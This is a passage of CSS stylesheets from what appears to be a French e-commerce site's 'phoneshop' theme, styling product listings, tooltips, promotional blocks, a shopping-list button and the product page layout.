    padding: 10px;
}
#product_list .kitmedia:hover, #product_list #attachments:hover, #product_list .features_product_list:hover, #product_list .popover-wrapper:hover {
    filter: brightness(90%);
}
.media-hover.popover-wrapper .tooltip:after {
    left: 15px;
}
.media-hover.popover-wrapper .tooltip {
    width: 148px !important;
    margin-top: 1.6rem;
    margin-left: 0.6rem;
}
.media-hover.popover-wrapper.features_product_list .tooltip {
    width: 297px !important;
}
.gallery-kit .tooltip {
    margin-top: 0rem !important;
}
.media-hover.popover-wrapper:hover {
    background: #ffffff !important;
    filter: none !important;
}
.tooltip-info {
    background: #ffffff !important;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    color: #353535;
    text-align: center;
    font-family: Lato;
    font-weight: 600;
    font-size: 12px;
    leading-trim: Cap height;
    line-height: 100%;
    letter-spacing: 0px;
    text-align: center;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    border-radius: 4px;
}
.media-hover.popover-wrapper.features_product_list .tpd_features span.drapeau {
    width: 24px;
    height: 16px;    
    border-radius: 0%;
    margin-right: 5px;
    border: none;
    background-size: 24px 16px;
}
.media-hover.popover-wrapper.features_product_list .tpd_features div {
    overflow-x: visible;
}
.popover-wrapper .tpd_features.tooltip span {
    padding: 0px 5px !important;
    padding-bottom: 5px !important;
}

#category.cat-4717 #voting-block {
margin: 17px 0px 20px;
}

.add-to-cart-list  input[type="number"]::-webkit-inner-spin-button,
.add-to-cart-list  input[type="number"]::-webkit-outer-spin-button {
	-webkit-appearance: none;
  	margin: 0;
}

.add-to-cart-list  input[type="number"] {
  -moz-appearance: textfield;
}
#modal-1 #modal-1-title {
    display: none;
}

#category.cat-4840 .category-offers .col-md-4:nth-child(1),#category.cat-4840 .category-offers .col-md-4:nth-child(3) {
display: none;
}
.category-offers {
    gap: 10px;
}
.mm_mnu_display_img.news-list {
    margin-left: 10px !important;
    margin-right: 10px !important;
}
.mm_block_type_category .ets_mm_block_content, .mm_block_type_mnft .ets_mm_block_content {
    padding-right: 20px;
}

.cat-5137, .cat-5136 {
    .voting-block-inner {
       padding: 0px 0px;
    }
    .voting-block-inner img {
       float: right;
       margin-left: auto;
       margin-right: 4rem;
    }
    .v-text-block {
        margin-right: auto;
        max-width: 100%;
        text-align: left;
        padding-left: 0px;
    }
    .v-text-block p {
        font-family: 'Poppins';
        font-weight: 400;
    }
    .v-text-block p:last-of-type {
        margin-bottom: 0px !important;
    }
    .v-text-block h3 {
        padding-left: 0px;
        max-width: 100%;
        font-size: 36px;
        text-align: left;
        margin-top: 0.5rem;
        margin-bottom: 2.5rem;
        font-family: 'Poppins';
        font-weight: 600;
    }
    .category-offers .option-image img {
        background: #eee;
        border-radius: 8px;
    }
    .category-offers .col-md-4 {
        margin-top: 0px;
    }
    #voting-block {
        border-radius: 8px;
        margin: 20px 0px 20px;
    }
    #voting-block img {
        width: 220px;
        margin-left: 4rem;
    }
    .voting-block-inner {
        display: flex;
        align-items: center; 
    }

}


.voting-offers .option-image img {
      background: #eee;
      border-radius: 8px;
      width: 100%;
}
.voting-offers {
    margin: 22px 0 0;
    width: 100%;
    gap: 0px;
}
.voting-offers .col-md-4 {
    margin-top: 0px;
    margin-right: 19px;
}
.voting-offers .col-md-4:last-of-type {
    margin-right: 0px;
}
@media (max-width: 680px) {
   .voting-offers .col-md-4 {
       margin-bottom: 1rem;
   }
   .cat-5137, .cat-5136 {
    .v-text-block h3 {
  	line-height: 37px;
    }
   }
   .category-offers .col-md-4 { 
        position: static; 
   }
   .cat-5137, .cat-5136 {
    .voting-block-inner {
        display: block;
        padding-left: 12px;
    }
    .v-text-block h3 {
 	font-size: 30px;
	padding-top: 10px;
    }
    #voting-block img {
        width: 180px;
        margin-left: auto;
        margin-right: auto;
    }
  }
}
.promo-list {
    margin-bottom: -18px !important;
    margin-top: -2px !important;
    margin-left: -8px !important;
    margin-right: -8px !important;
}
.mm_mnu_display_img.news-list.promo-list {
    margin-left: -8px !important;
    margin-right: -8px !important;
}
.voting-offers {
    margin: 11px 0 0;
}

.sub-cat-list {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 10px;
}
.sub-cat-list .col-md-4 {
   width: 100%;
}
.exculsive-cat .same-shop {
    padding: 5px;
    justify-content: left;
    padding-top: 20px;
}
.exculsive-cat .cat_desc {
    max-width: 100% !important;
    padding: 0;
}
.exculsive-cat .cat_img {
    width: 200px;
    align-items: center;
    display: flex;
    margin-left: 3rem;
    margin-right: 2rem;
}
.exculsive-cat .cat_img img {
    height: 153px;
    background: #010101;
}
#shop_physique_category.exculsive-cat {
   .cat_desc h2, .cat_desc p {
	color: #5c5c5c !important;
       	font-weight: 400 !important;
	font-size: 16px !important;
	 margin-bottom: 15px !important;
   }
   .spl-text {
	color: #ba262b !important;
        font-weight: 600 !important;
   }

}

#category.cat-1989 .content_scene_cat .cat_img {
display: block;
}

#subcategories.cat-4843 {
    li {
        width: calc(50% - 24px) !important;
    }
}
.cat-brand-isotop {
    margin: -2px 18px !important;
    width: 100%;
}
.ets_mm_megamenu .mm_columns_ul {
    left: 8px !important;
}

#product_list li.ajax_block_product {
margin-bottom: 20px;
}


.layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: #fff;
	color: #D4781F !important;
    }


.prdt-attr {
   .options-list .button-container a.button.ajax_add_to_cart_button_multiple {
        width: 100% !important;
        max-width: 84px;
        padding: 5px 13px !important;
        border-radius: 8px !important;
        font-size: 15px;
        line-height: 16px;
        font-family: 'Lato';
        background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
        filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
        display: flex !important;
        align-items: center;
        justify-content: center;
        margin-left: auto;
        right: -10px;
        position: relative !important;
    }
    .selected-option {
        padding-top: 10px;
        padding-bottom: 10px;
        padding-left: 10px;
        padding-right: 10px;
        display: flex;
        align-items: center;
    }
    .selected-option:after {
        display: flex;
        align-items: center;
        height: 100%;
    }
}
.exclusive-5032 {
    display: flex;
    align-items: center;
}
.exclusive-5032 .exclu-desc {
    margin-left: auto;
}
.exclusive-5032 .cat-img-view img {
    width: 243px !important;
    height: 200px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    float: right;
}
.exclusive-5032 .cat-img-view {
    width: 25%;
}
.image-view-cat-5032 {
    padding-top: 0px;
}


.customer-logout .ajax_block_product .content_list_product .button-container.visible-xs {
	display: none !important;
}

.cat-5209 #product_list li.ajax_block_product {
	margin-bottom: 50px;
}

.cat-5209 #shop_physique_category {
	float: right;
    margin-top: -130px;
    }

.cat-5209 #shop_physique_category .content_scene_cat {

	    width: 75%;
    float: right;
    }

    /*
.image-view-cat-1989 {
    margin-top: auto !important;
}
.image-view-cat-1989 img {
    width: 243px !important;
    height: 200px;
}
*/


.tpd_features .content_drapeau span.drapeau {
    background-repeat: no-repeat;
    background-size: 100% !important;
}
#shop_physique_category.shop-banner-view-1989 .cat_desc p, #shop_physique_category.shop-banner-view-4717 .cat_desc p {
    font-size: 20px !important;
    width: 90%;
}
.shop-banner-view-1989 .cat_desc h2, .shop-banner-view-4717 .cat_desc h2 {
    color: #353535;
}
.shop-banner-view-4717 .cat_desc a {
    color: #EA8914;
    font-weight: 700;
}

@media (max-width: 680px) {
   #shop_physique_category.shop-banner-view-1989 .cat_desc p, #shop_physique_category.shop-banner-view-4717 .cat_desc p {
  	width: 100%;
   }
   #shop_physique_category.shop-banner-view-1989 .cat_img, #shop_physique_category.shop-banner-view-4717 .cat_img {
        width: 100%;
	margin-bottom: 2rem;
   }
	 
}

@media only screen and (min-width: 680px) and (max-width: 980px) {
   #shop_physique_category.shop-banner-view-1989 .cat_desc p, #shop_physique_category.shop-banner-view-4717 .cat_desc p {
        width: 100%;
   }
   #shop_physique_category.shop-banner-view-1989 .cat_img, #shop_physique_category.shop-banner-view-4717 .cat_img {
        width: 100%;
        margin-bottom: 2rem;
   }

}


--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/autoload/recaptcha.css?v=1769181931
body_size: -498
content:
#adveg-recaptcha-badge.recaptcha-inline {
	display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/autoload/shoppinglist.css?v=1769181931
body_size: -285
content:


.ajax_block_product .add-shopping-list {
	position: absolute;
	right: 5px;
	top: 38px;
	z-index: 5;
}

.add-shopping-list svg {
	height: 20px;
	width: 20px;
}


.add-shopping-list:not(.active):hover svg path {
	fill: #ce1818;
}

.add-shopping-list.active svg path {
	fill: #333;
}



--- FILE ---
content_type: text/css
request_url: https://www.gfc-provap.com/themes/phoneshop/css/product.css?v=1769181931
body_size: 25109
content:
#product img.no_name {
    display: none;
}
img.no_name {
    opacity: 0;
}
#product #primary_block{
    background: #EBEBEB;
    /*box-shadow: inset 0px 3px 6px #00000029;*/
    border-radius: 8px;
    border: none;
    padding: 28px 80px;
}
#product #short_description_content table{
    display: block;
}
#product #package-block .package-item {
    width: auto;
}
#short_description_block #short_description_content{
    background: #FFFFFF 0% 0% no-repeat padding-box;
    /*box-shadow: 0px 3px 6px #00000029;*/
    /*border-radius: 10px;*/
    /*padding: 0 25px;*/
}
#short_description_content table{
    border: none;
    margin-top: 10px;
    height: auto !important;
    margin-bottom: 0;
}
.samples-product-sec-detail {
    bottom: 13px;
    position: absolute;
    left: 380px;
    z-index: 100 !important;
    overflow: visible;
}
.samples-product-sec-detail img {
    border-radius: 0px !important;
    box-shadow: none !important;
    background: none !important;

}
#freeSamplesModal .modal-content {
    font-size: 20px;
    letter-spacing: 0px;
    text-align: center;
    width: 640px;
    height: auto;
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    color: #000000;
}
.free-sample-view {
    padding: 27px;
}
.free-sample-view .sample-info1, .free-sample-view .qty-sec {
    margin-top: 20px;
}
.free-sample-view .qty-sec input {
    width: 103px;
    height: 32px;
    border-radius: 4px;
    border: none;
    text-align: center;
    background: #3535350F;
    box-shadow: 0px 2px 4px 0px #35353533;
    font-family: Lato;
    font-size: 14px;
    font-weight: 500;
    line-height: 16.8px;
    text-align: center;
    color: #353535;
    margin-left: 8px;
}
.free-sample-view .qty-sec label {
    font-family: Lato;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    color: #353535;
}
.free-sample-view .sample-add-to-cart {
    width: 323px;
    height: 42px;
    border-radius: 8px;
    text-align: center;
    background: linear-gradient(180deg, #FFA43A 0%, #EA8914 100%);
    color: #FFFFFF;
    align-items: center;
    justify-content: center;
    display: flex;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    font-family: Lato;
    font-size: 16px;
    font-weight: 700;
    line-height: 19.2px;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
}

#short_description_content table tbody  td,
#short_description_block{

    border: none;
}

#short_description_content table tbody tr:first-child td{
    border-bottom: 1px solid #B7B7B7;
}

#product #image-block{
    /*box-shadow: 0 3px 6px rgb(53 53 53 / 20%);*/
    /*border-radius: 8px;*/
    /*overflow: hidden;*/
    /*border: none;*/
    max-width: 454px;
    border-radius: 8px;
}




#product #primary_block{
    display: flex;
    justify-content: center;
    grid-column-gap: 46px;
    margin-bottom: 10px;
}
#product #pb-right-column{
    width: 100%;
    max-width: 100%;
}
#product #pb-left-column{
    width: 100%;
    max-width: 100%;
    float:none;
}
#product #pb-left-column .manufacturer-product{
    text-align: center;
}
#product #short_description_block #short_description_content,
#product #short_description_content table{
    background-color:transparent;
}
div#short_description_content table tbody, div#short_description_content table tbody tr, div#short_description_content table tbody tr td {
    width: 100%;
    display: inline-block;
    margin: 0;
}
#product #lrp-info-d{
    text-align: left;
    color: #000000;
    font-size: 12px;
    font-weight: 600;
    display:flex;
    align-items: center;
    margin-bottom: 0px;
}
#product #lrp-info-d img {
    margin-right: 10px;
}
#product .same-line-bottom{
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 30px;
}
#product .same-line-bottom .kit-drive{
    display: flex;
    grid-column-gap: 15px;
}
#product .same-line-bottom .kit-drive #youtube,
#product .same-line-bottom .kit-drive #bottom_block-download{
    cursor: pointer;
}


#views_block{
    /*box-shadow: 0 3px 6px #00000029;*/
    /*border-radius: 10px;*/
    border: none;
    max-width: 454px;
    margin: 0 auto;
}

.buttons_bottom_block{
    font-family: 'Lato' , sans-serif;
    font-weight: 700;
    font-size: 16px;
    line-height: 32px;

    margin-top: 30px;
}
.buttons_bottom_block a{
    color: #e37b1a;
}
#short_description_block ul{
    list-style: disc;
    margin-top: 20px;
}
#product #short_description_block ul{
    margin-top: 0px;
}
#short_description_block ul li h3{
    font-family: 'Lato' , sans-serif;
    /*font-weight: normal;*/
    font-size: 16px;
    font-weight:500;
    line-height: 20px;
    color: #353535;
    margin-bottom: 8px;

}

#product #add_to_cart input{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: -0.02em;
    line-height: 26px;
    text-align: center;
    color: #fff;
    float: none;
    margin: 0;
    box-shadow: 0 2px 4px rgba(53, 53, 53,0.2);
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    text-shadow: none;
    padding: 6px 32px;
}
#product #package-block{
    float: none;
    margin: 0;
    z-index:1;
}
#quantity_wanted_p label{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 32px;
    color: #353535;
}
#quantity_wanted_p input{
    box-shadow: inset 0 3px 6px #00000029;
    border: 1px solid #E9E9E9;
    border-radius: 19px;
    padding: 5px 12px;
    height: auto;
    min-width: 40px;
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    text-align: center;
    color: #353535;
}
#quantity_wanted_p{
    padding-top: 2px;
}


.product_attributes .content_prices .reduction{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    text-align: right;
    color: #353535;
}
.product_attributes .content_prices .our_price_display{
    font-family: 'Lato' , sans-serif;
    font-weight: 500;
    font-size: 24px;
    line-height: 24px;
    text-align: right;
    color: #f39b0d;
    margin-top: 5px;
}

.product_attributes .content_prices .old_price_display{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    text-align: right;
    color: #707070;
    margin-top: 5px;
}

#availability_statut #availability_label{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 32px;
    color: #353535;
}
#availability_statut #availability_value{
    font-family: 'Lato' , sans-serif;
    font-weight: 700;
    font-size: 16px;
    /*line-height: 32px;*/
    color: #353535;
}

#attributes .attribute_fieldset .attribute_label{
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 16px !important;
    line-height: 20px;
    color: #353535;
    margin-top: 0 !important;
}

#attributes .attribute_fieldset .attribute_list span{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
    color: #353535;
}
#more_info_tabs li{
    margin-right: 20px;
}
.idTabs a{
    font-family: 'Lato' , sans-serif;
    font-weight: 700;
    font-size: 16px;
    color: #EA8914;
    background: transparent;
    padding:0 0 6px 0;
    margin: 0 0 10px 0;
}
#color_picker, #color_to_pick_list {
    margin-top: 4px;
    display: flex;
    grid-gap: 10px;
    flex-wrap: wrap;
}

#color_to_pick_list li {
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    /*background: #ffffff;*/
    border: 1px solid #cccccc;
    float: left;
    /*margin: 0 6px 6px 0;*/
    padding: 1px;
}

#color_to_pick_list li:hover, #color_to_pick_list li.selected {
    border: 1px solid #EA8914;
}

#color_to_pick_list a, #color_to_pick_list img {
    display: block;
    width: 59px;
    height: 59px;
    border-radius: 50%;
}
#color_to_pick_list a{
    position: relative;
}
/* /!\/!\/!\ ne pas commenter ce bloc pour désactiver le déclinaisons qui nont pas de quantité /!\/!\/!\*/
#color_to_pick_list a.color_pick-disabled{
    /*pointer-events: none;*/
}
/* /!\/!\/!\ ne pas commenter ce bloc pour désactiver le déclinaisons qui nont pas de quantité /!\/!\/!\*/
#color_to_pick_list a.color_pick-disabled:after{
    content:"";
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:0;
    background: rgba(53, 53, 53, 0.33);
    border-radius: 50%;
}
#usefull_link_block {
    margin: 10px 0;
    overflow: hidden;
}

#usefull_link_block li {
    float: left;
    clear: both;
    padding: 2px 0;
}

#usefull_link_block li:before {
    content: "\e679";
    font-family: 'icomoon';
    font-weight: 300;
    margin: 0 2px 0 -2px;
    vertical-align: text-bottom;
}

#short_description_block {
    border-bottom: none;
    text-align: right;
    padding: 0 0 0px;
    position: relative;
}

#short_description_block .online_only {
    color: #f7941d;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 0 5px;
}

#short_description_block .lnk {
    display: inline-block;
    color: #f7941d;
    font-weight: 700;
    margin: 5px 0 0;
}

#short_description_block .lnk:hover {
    color: #444444;
}

#short_description_block .short_description_pack {
    margin-top: 10px;
}

#buy_block label, #buy_block #availability_statut #availability_label, #buy_block #availability_date #availability_date_label {
    display: inline-block;
    font-weight: 700;
    margin-right: 2px;
}

#buy_block .product_attributes {
    /*border-bottom: 1px solid #dddddd;*/
    text-align: left;
    /*padding: 10px 0;*/
}

#buy_block #attributes {
    float: left;
    text-align: left;
}

#buy_block #attributes label {
    /*width: 80px;*/
    /*margin: 6px 5px 0 0;*/
    /*vertical-align: top;*/
    /*font-size: 13px;*/
    margin: 0 0 15px 0;
}

#buy_block #attributes select {
    width: 120px;
}

#buy_block #attributes fieldset {
    padding-bottom: 5px;
}

#buy_block #attributes .attribute_list {
    /*display: inline-block;*/
    font-size: 13px;
}

#buy_block .reduction {
    font-weight: 700;
    text-transform: uppercase;
}

#buy_block .reduction span {
    font-size: 14px;
}

#buy_block .our_price_display {
    font-family: Arial, sans-serif;
    font-size: 22px;
    line-height: 22px;
    color: #f7941d;
    font-weight: 300;
}

#buy_block .pack_price, #buy_block .unit-price {
    margin-top: 5px;
}

#buy_block .old_price_display span, #buy_block .pack_price span {
    text-decoration: line-through;
}

#buy_block .unit-price {
    font-weight: 700;
}

#buy_block #product_reference {
    margin-top: 5px;
}

#buy_block #product_reference span {
    color: #f7941d;
    font-weight: 700;
}

#buy_block #availability_statut {
    margin: 5px 0 0;
    text-align: left;
}

#buy_block #availability_statut #availability_value {
    padding: 2px 22px 2px 0px;
    font-weight: 400;
}

#buy_block #availability_statut .available {
    background: url(../img/icon/available.png) no-repeat right 2px;
}

#buy_block #availability_statut .available_later {
    background: url(../img/icon/available_later.png) no-repeat right 2px;
}

#buy_block #availability_statut .outofstock {
    background: url(../img/icon/outofstock.png) no-repeat right 2px;
}

#buy_block #availability_date, #buy_block #pQuantityAvailable {
    margin: 5px 0 0;
}

#buy_block #pQuantityAvailable #quantityAvailable {
    font-size: 16px;
    color: #f7941d;
}

#buy_block .unavailable {
    font-weight: 700;
    color: #da0f00;
    margin: 10px 0;
}

#buy_block .add_to_cart_block {
    padding: 15px 0 25px;
}

#buy_block #quantity_wanted_p {
    /*float: right;*/
    /*margin: 0 10px 0 0;*/
}

#buy_block #quantity_wanted_p input {
    width: 50px;
    text-align: center;
}

#buy_block .exclusive, #buy_block .exclusive_disabled {
    float: right;
    clear: right;
    font-family: Arial, sans-serif;
    font-size: 16px;
    font-weight: 300;
    height: auto;
    line-height: 21px;
    margin-bottom: 10px;
    padding: 6px 14px;
    -webkit-appearance: none;
}

#buy_block #wishlist_button {
    background: none;
    border: 0;
    box-shadow: none;
    float: right;
    clear: right;
    color: #f7941d;
    font-size: 12px;
    font-weight: 700;
    text-shadow: none;
    margin: 10px 0;
    padding: 0;
}

#buy_block #wishlist_button:hover {
    opacity: 0.6;
    filter: alpha(opacity=60);
}

#buy_block #wishlist_button:before {
    content: "\f06b";
    font-family: 'icomoon';
    font-size: 31px;
    font-weight: 300;
    vertical-align: sub;
}

#product.content_only #buy_block #wishlist_button {
    display: none;
}

#buy_block #oosHook {
    text-align: right;
    padding: 10px 0;
}

#buy_block #oosHook #oos_customer_email {
    width: 200px;
    margin-bottom: 2px;
}

#buy_block #product_payment_logos {
    clear: both;
    text-align: right;
    padding: 5px 0 0;
}
#product #buy_block .unavailable{
    font-weight: 400;
    font-size: 16px;
    color: #EA8914;
}
#product #buy_block .unavailable #availability_label{
    font-weight: 700;
    color: #000000;
    margin-right: 5px;
}
#product #usefull_link_block{
    margin: 0;
    overflow: visible;
    position: absolute;
    bottom: 13px;
    left: 13px;
}
#product #usefull_link_block li{
    font-size: 0;
    width: 36px;
    height: 32px;
    margin: 0;
    padding: 0;
}
#product #usefull_link_block li:before{
    content: "";
    position: absolute;
    top:0;
    left: 0;
    bottom: 0;
    right: 0;
    background-repeat:no-repeat ;
    background-position: center center;
    background-size: 100%;
    margin: 0;
}
#product #usefull_link_block li.add:before,
#product #usefull_link_block #favoriteproducts_block_extra_removed:before{
    background-image: url(../img/favoris.png);
}
#product #usefull_link_block #favoriteproducts_block_extra_added:before,
#product #usefull_link_block #favoriteproducts_block_extra_remove:before{
    background-image: url(../img/Favoris-plein.svg);
}



#product #image-block img{
    /*width: 100%;*/
    box-shadow: 0 3px 6px rgb(53 53 53 / 20%);
    border-radius: 8px;
}
#product .content_prices{
    /*margin: 0 30px;*/
    /*margin-right: 23px;*/
}
#product #quantity_discount{
    margin: 13px 0 0 0;
}
#product #quantity_discount #quantityDiscount {
    margin-top: 7px;
    max-width: 300px;
}
td.unity sup {
    color: #000;
    font-size: 8px;
    vertical-align: super;
}
#product #quantity_discount .idTabs a.selected{
    padding-bottom: 0;
}
#product #quantity_discount .idTabs a.selected:after{
    content: none;
}
#product form add_to_cart_block img{
    margin-top: 5px;
}
#product #quantity_wanted_p{
    display: flex;
    align-items: center;
    margin: 0;
    padding: 0;
    grid-column-gap: 0px;
}
#product #buy_block .add_to_cart_block{
    display: flex;
    align-items: center;
    /*padding:20px 0 25px;*/
    grid-column-gap: 20px;
}
#product #package-block .package-item{
    margin-bottom: 0;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}
#product #package-block .package-item .package-item-img{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
#product #quantity_wanted_p .quantity_wanted-product{
    background: #fff;
    min-height: 32px;
    display: flex;
    margin-left: 5px;
    padding: 0 5px;
    align-items: center;
    border-radius:4px;
    box-shadow: 0 2px 4px rgba(53, 53, 53, 0.2);
}
#product .buttons_bottom_block{
    margin-top: 0;
}
.buttons_bottom_block:has(.lnk) {
    /*text-align: right;*/
}
#product #buy_block .our_price_display{
    font-size: 24px;
    font-weight: bold !important;
}
#product #quantity_wanted_p .quantity_wanted-product .s_product_quantity_down,
#product #quantity_wanted_p .quantity_wanted-product .s_product_quantity_up {
    padding-top: 0;
    width: 10px;
    height: 10px;
}
#product #quantity_wanted_p .quantity_wanted-product-text{
    font-size: 16px;
    font-weight: 700;
    white-space: nowrap;
}
#quantity_wanted_p .quantity_wanted-product input{
    box-shadow: none;
    border: none;
    background: transparent;
    padding: 0;
}
#product .old_price_display{
    color: #000;
    font-size: 16px;
    font-weight: bold;
    white-space: nowrap;
}

#product #center_column #accessories_block .products_block li{
    display: flex;
    grid-column-gap: 18px;
}
#product #buy_block #attributes .attribute_list{
    display: flex;
    flex-wrap: wrap;
    grid-gap: 10px;
    margin-top: 5px;
    flex-direction: column;
    /* margin-left: 70px; */
}
#product #buy_block #attributes .attribute_list .attribute_item{
    /* width: 59px; */
    /* height: 59px; */
    display: inline-flex;
    align-items: flex-start;
    justify-content: flex-start;
    /* border: 1px solid rgba(53, 53, 53, 0.2); */
    /* padding: 1px; */
    /* border-radius: 50%; */
    /* position: relative; */
}
#product #buy_block #attributes .attribute_list .attribute_item input{
    /* position: absolute; */
    /* top: 0px; */
    /* left: 0px; */
    /* right: 0px; */
    /* bottom: 0px; */
    /* background: transparent; */
    /* border: 0; */
    /* font-size: 0; */
    /* border-radius: 50%; */
    /* width: 100%; */
    /* height: 100%; */
    /* opacity: 0; */
}
#product #buy_block #attributes .attribute_list .attribute_item span{
    font-size: 14px;
    font-weight: 700;
    line-height: 10px;
    border-radius: 50%;
    pointer-events: none;
    z-index: 1;
    /* background: #fff; */
    /* width: 100%; */
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0 5px;
}
#product #buy_block #attributes .attribute_list .attribute_item:has(input:checked) {
    border-color: #f7941d;
}
#product #buy_block #attributes .attribute_list .attribute_item .attribute_item-disable{
    /* background: #c1c1c1; */
    opacity: 0.6;
}
#product #buy_block #attributes .attribute_list .attribute-input_item-disable:has(input:checked) {
    border-color: rgba(53, 53, 53, 1);
}


#product .more_info-blocks .psproductcountdown .pspc-offer-ends{
    margin-bottom: 0.6em;
    font-size: 20px;
}
#product .more_info-blocks .pspc-main .pspc-time{
    height: 8em;
    width: 100%;
    max-width: 7em;
    display:inline-flex;
    align-items: center;
}
#product .more_info-blocks .pspc-main .pspc-count{
    font-size: 2rem;
    position :static;
}
#product .more_info-blocks .pspc-main .pspc-label{
    bottom: 20px;
    top:initial;
}

#product .features_product_list a{
    border-radius: 50%;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0;
}
#center_column #accessories_block .idTabs a.selected{
    font-size: 20px;
    font-weight: 700;
    color:#000;
    margin-bottom: 10px;
}
#center_column #accessories_block .idTabs a.selected:after{
    content: none;
}
.idTabs a{
    /*font-family: 'Lato' , sans-serif;*/
    /*font-weight: 600;*/
    /*font-size: 18px;*/
    /*color: #b7b7b7;*/
}

#more_info_sheets p{
    font-family: 'Lato' , sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    color: #353535;
}
#more_info_sheets ul{
    list-style: disc;
}
#more_info_sheets ul li{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    color: #353535;
    margin-bottom: 5px;
}

#accessories_block .products_block .ajax_block_product{
    border-radius: 0;
    border: none;
    padding: 15px 20px!important;
}

#product #accessories_block .products_block .ajax_block_product h5{
    font-family: 'Lato' , sans-serif;
    font-size: 20px;
    /*line-height: 20px;*/
    /*text-align: right;*/
    color: #000000;
    font-weight: 700;
    border-bottom: none;
    margin: 0;
    padding: 0;
    min-height: auto;
}
#product #accessories_block .products_block .ajax_block_product h5 a{
    font-size: 16px;
    font-weight: 700 !important;
}
#product #accessories_block .accessory-availability p{
    font-family: 'Lato' , sans-serif;
    font-weight: 400;
    font-size: 14px;
}

#product #accessories_block .products_block .ajax_block_product .price{
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    font-size: 24px;
    text-align: left;
    color: #EA8914;
    float: none;
    /*display: block;*/
}

#product #accessories_block .products_block .ajax_block_product .product_image{
    position: relative;
    border: none;
    background: transparent;
}
#product #accessories_block .products_block .ajax_block_product .product_image:after{
    /*content: "";*/
    /*box-shadow: inset 0 3px 6px #00000029;*/
    /*border-radius: 10px;*/
    /*width: 100%;*/
    /*height: 100%;*/
    /*position: absolute;*/
    /*left: 0;*/
    /*top: 0;*/
}


#product #accessories_block .products_block .ajax_block_product .accessory_reduction{
    font-family: 'Lato' , sans-serif;
    font-weight: normal;
    font-size: 14px;
    color: #353535;
}

.title-product-container{
    text-align: center;
    padding: 20px 0 0;
}
.title-product-container h1{
    display: inline-block;
    border: none;
    border-bottom: 1px solid #000;
    background: transparent;
    font-family: 'Lato' , sans-serif;
    font-weight: 700;
    font-size: 20px;
    line-height: 24px;
    color: #353535;
    padding: 0;
    text-align: center;
    margin-bottom: 4px;
}

#short_description_content table tr td:has(center) {
    display: none;
}
#short_description_content table tr td center{
    display:none;
}
#productscategory_h2{
    background: transparent;
    border: none;
    font-family: 'Lato' , sans-serif;
    font-weight: 600;
    font-size: 24px;
    line-height: 24px;
    text-align: center;
    color: #EA8914;
    padding-top: 45px;
    position: relative;
}
#productscategory_h2:before{
    content: '';
    position: absolute;
    top:0;
    left: 8%;
    right: 8%;
    height: 1px;
    background:#353535;
}
#page #productscategory{
    background: #F9F9F9 0% 0% no-repeat padding-box;
    /*box-shadow: 0px 3px 6px #00000029;*/
    /*border-radius: 10px;*/
    border: none;
    margin-top: 20px;
    margin-bottom: 33px;
}

#page #productscategory .productscategory_name{
    font-family: 'Lato', sans-serif;
    font-size: 16px;
    line-height: 18px;
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
}
#page #productscategory .productscategory_name a{
    color: #000000;
}
#page #productscategory .productscategory_img{
    border: none;
    background: transparent;
}
#page #productscategory .productscategory_img a{
    position: relative;
    display: inline-block;
    border-radius: 8px;
    /*border-radius: 10px;*/
    /*overflow: hidden;*/
}
#page #productscategory .productscategory_img a:before{
    content: "";
    box-shadow: 0 2px 4px rgba(53,53,53,0.2);
    border-radius: 8px;
    width: 100%;
    bottom:0;
    position: absolute;
    left: 0;
    top: 0;
}
#quantityDiscount table tbody td.name_product {
    padding-right: 15px;
}
#quantityDiscount table tbody td.pack, #quantityDiscount table tbody td.unity {
    text-align: center;
    font-weight: 600;
}

#product .blockpack_content .container-add-to-cart-list .subscribe_form_content a {
    color: #fff;
    width: 100% !important;
    border-radius: 8px;
    height: 32px;
    box-sizing: border-box;
    text-transform: inherit;
    background: rgba(53, 53, 53, 0.81);
    align-items: center;
    display: flex;
    padding: 0 8px;
    font-size: 14px;
    text-align: center;
    justify-content: center;
    margin: 0;
